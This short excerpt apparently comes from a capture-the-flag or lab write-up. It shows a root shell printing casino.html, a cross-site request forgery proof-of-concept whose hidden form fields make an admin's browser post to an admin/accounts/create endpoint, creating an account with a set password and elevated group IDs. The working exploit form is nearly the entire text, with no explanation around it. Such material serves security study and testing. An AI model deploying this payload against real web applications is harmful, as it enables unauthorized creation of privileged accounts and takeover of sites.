 root@laki3:~# cat /var/www/html/casino.html
<html>
  <body>
    <form action="http://casino-royale.local/vip-client-portfolios/?uri=admin/ac
counts/create" method="POST">
      <input type="hidden" name="emailAddress" value="me@me.local" />
      <input type="hidden" name="verifiedEmail" value="verified" />
      <input type="hidden" name="username" value="user" />
      <input type="hidden" name="newPassword" value="password" />
      <input type="hidden" name="confirmPassword" value="password" />
      <input type="hidden" name="userGroups[]" value="34" />
      <input type="hidden" name="userGroups[]" value="33" />
      <input type="hidden" name="memo" value="CSRFmemo" />
      <input type="hidden" name="status" value="1" />
      <input type="hidden" name="formAction" value="submit" />
      <input type="submit" value="Submit form" />
    </form>
  </body>
</html>